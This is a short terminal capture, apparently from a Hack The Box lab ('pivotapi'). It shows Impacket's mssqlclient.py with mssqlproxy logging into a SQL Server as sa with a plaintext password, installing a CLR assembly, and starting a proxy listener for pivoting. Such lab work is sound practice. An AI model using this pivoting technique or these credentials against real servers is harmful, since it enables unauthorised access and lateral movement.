 (user㉿kali)-[~/hackthebox/pivotapi/mssqlproxy]
$ python3 mssqlclient.py 'LicorDeBellota.htb/sa:#mssql_s3rV1c3!2020@10.129.37.68' -start -reciclador 'C:\Windows
\temp\reciclador.dll'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Home
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió el contexto de la base de datos a 'master'.
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a Español.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[*] Proxy mode: check
[*] Assembly is installed
[*] Procedure is installed
[*] reciclador is installed
[*] clr enabled
[*] Proxy mode: start
[*] Triggering Proxy Via MSSQL, waiting for ACK
[*] ACK from server!
[*] Listening on port 1337...
KALI
BY OFFENSIVE SECURITY